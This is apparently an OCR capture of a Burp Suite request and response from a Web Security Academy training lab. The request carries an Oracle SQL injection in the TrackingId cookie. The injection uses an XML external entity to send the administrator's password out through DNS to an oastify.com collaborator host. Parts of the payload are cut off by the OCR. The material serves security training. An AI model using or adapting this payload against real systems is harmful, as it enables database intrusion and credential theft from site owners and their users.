 Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games HTTP/2
2 Host: 0aa9008d03219f5580a7080d007b00fb.web-security-academy.net
3 Cookie: TrackingId=
mqsJ2QvRqHQ6eNBX'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTE
3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.kay0s9k8xi6o5ch7p8jl77qf66cx0ood.oastify.com">+%25remote%3b]>'),'/l')
al--; session=hQ3wggfKcbwHRfCSvdEJgxsQNGrckkto
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
11 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5319
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>